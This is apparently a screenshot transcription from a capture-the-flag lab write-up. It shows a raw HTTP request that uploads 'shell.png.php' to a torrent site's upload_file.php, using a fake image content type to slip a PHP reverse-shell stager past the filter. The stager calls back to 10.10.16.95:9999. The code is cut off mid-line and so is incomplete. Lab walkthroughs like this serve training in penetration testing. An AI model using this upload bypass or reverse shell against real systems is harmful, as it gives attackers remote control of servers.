 POST /torrent/upload_file.php?mode=upload&id=456485303b835f02be8a88dfc06ca856
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=456485303b835f02be8a8
Content-Type: multipart/form-data; boundary=---------------------------1182153
Content-Length: 1464
Connection: close
Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=0; /torrent/tor
/torrent/index.php=; /torrent/index.phpfirsttimeload=1; /torrent/torrents.php
PHPSESSID=e0f5e51b4c1133028be9bba957dda3a3
Upgrade-Insecure-Requests: 1
-----------------------------1182153303696447837262​67885
Content-Disposition: form-data; name="file"; filename="shell.png.php"
Content-Type: image/png
/*<?php /**/ error_reporting(0); $ip = '10.10.16.95'; $port = 9999; if (($f =
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_con
die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =